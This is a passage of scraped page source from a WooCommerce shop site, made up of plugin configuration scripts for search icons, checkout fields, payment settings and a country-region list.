-0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script defer type="text/javascript" src="https://germaphobix.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979636" id="akismet-frontend-js"></script>
<script type="text/javascript" id="woo-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var WSATC = {"ajaxUrl":"https://germaphobix.com/wp-admin/admin-ajax.php","showOnScroll":"1","scrollPixelsHide":"100","barPosition":"bottom","isPro":"","nonce":"3ea69ae5dd","isAdmin":""};
//# sourceURL=woo-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/sticky-add-to-cart-woo/assets/js/wsatc-public.js?ver=1.4.7" id="woo-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="wcj-checkout-core-fields-js-extra">
/* <![CDATA[ */
var wcj_checkout_core_fields = {"checkout_fields":{"billing":{"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":"0","placeholder":"First name"},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":"0","placeholder":"Last name"},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":"0","required":false,"placeholder":"Company name"},"billing_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":"0","placeholder":"Country / Region"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":"0"},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":"0","required":false},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":"0","placeholder":"Town / City"},"billing_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":"0","country_field":"billing_country","country":"US","placeholder":"State"},"billing_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":"0","placeholder":"ZIP Code"},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide","form-row-first"],"validate":["phone"],"autocomplete":"tel","priority":"0","placeholder":"Phone"},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide","form-row-last"],"validate":["email"],"autocomplete":"email","priority":"0","placeholder":"Email address"}},"shipping":{"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":"0","placeholder":"First name"},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":"0","placeholder":"Last name"},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":"0","required":false,"placeholder":"Company name"},"shipping_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":"0","placeholder":"Country / Region"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":"0"},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":"0","required":false},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":"0","placeholder":"Town / City"},"shipping_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":"0","country_field":"shipping_country","country":"US","placeholder":"State"},"shipping_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":"0","placeholder":"ZIP Code"}},"account":[],"order":{"order_comments":{"type":"textarea","class":["notes"],"label":"Order notes","placeholder":"Notes about your order, e.g. special notes for delivery.","priority":"0"}}}};
//# sourceURL=wcj-checkout-core-fields-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/booster-plus-for-woocommerce/includes/js/wcj-checkout-core-fields.js?ver=7.3.0" id="wcj-checkout-core-fields-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1Spi9UFnGHzE4oTe%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22c834634e23%22%2C%22initWooPayNonce%22%3A%22658b7a54ef%22%2C%22saveUPEAppearanceNonce%22%3A%22b6ed6c17ba%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_GPBM84WpsGi7TQHa-XyBN%3ARcoUGoa_t_3ab4a2c814bfe82d32790dfc050232%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Atrue%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a342e94fcd%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22dc81d54999%22%2C%22woopaySessionNonce%22%3A%226b8ebe8bda%22%2C%22woopayMerchantId%22%3A204412776%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A204412776%2C%22data%22%3A%7B%22session%22%3A%22xcY%2BJq4ijwX4zaEIj00nbKx%5C%2FflInwwkZYLN0KYh3ixEXPCnpqPndWM9J8wKZWpNnEQFBYw%5C%2FHJIg8OIcgw50KTJeev77SdjhGN%5C%2FE3t2Z3QuL4BqBKmSxbArnElqmf2L3hFEp8iRE709EhnSfWItmLb%2BPAkFvv6L%5C%2FQpoxd5uzbgkDeF%5C%2F%2BX4fuuClEXJgjoyrl8uvg9Jkh8pViQ2Dc7ExWFXyjagNIbbqAjHhV2lnhqjuxOAHVTNoccSAxdWYUZexiRdYExRjD21Efh4T611URLOdGoZ1jWiowFDsZ8bKqU7dBCXBHGtWOS%5C%2FrzDx%2B8QC%2B84BDWW4OoJTdawyNr%5C%2F48ZFnnJUUqKgHduygp8lS8eRN25H0qT1rl02ez4D8us3EAUCaO14oGSLVGHNaXm7NGnQowR2ove3ESCGfplKM9bQt7wLCpuDGBUDM%2BOYiKmGBtjLqidRBtmx6w0AfREN0BWha5l7oXxfqB1zL9vyT%2BrQZG2pGmgKJ8eKqnd3WMOpUDLEs4wGH6vO2Dv3bjFi%2BVxG37C2yniBlhzPUjA4spMMkDCp2MNVYjv%2BuIIP%2BWfYF3ID%22%2C%22iv%22%3A%22lxusNhS4cTorWkjNXslXHg%3D%3D%22%2C%22hash%22%3A%22NzQ3ZDQ1YTg1MTU4NGI3NDEyNWE4YWEwYTk2Yjc2NjU3YTNkNDk5N2RmMmU5ZTY1MmY0ZjIyMjRmMGU4OTFjNw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22GERMAPHOBIX.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San 